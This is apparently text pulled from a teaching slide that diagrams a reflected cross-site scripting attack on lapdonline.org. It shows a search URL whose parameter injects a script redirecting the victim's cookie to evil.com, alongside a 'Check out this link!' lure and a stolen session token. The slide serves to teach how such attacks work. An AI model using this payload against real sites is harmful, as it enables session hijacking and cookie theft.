 http://www.lapdonline.org/search_results/search/&v
iew_all=1&chg_filter=1&searchType=content_basic&se
arch_terms=%3Cscript%3Edocument.location=‘evil.co
m/’ +document.cookie;%3C/script%3E
“Check out this link!”
Session token for lapdonline.org
evil.com/f9geiv33knv141
http://www.lapdonline.org/search_results/sear
ch/&view_all=1&chg_filter=1&searchType=conte
nt_basic&search_terms=%3Cscript%3Edocume
nt.location=evil.com/document.cookie;%3C/scr
ipt%3E
Response
containing
malicious JS
evil.com
lapdonline.org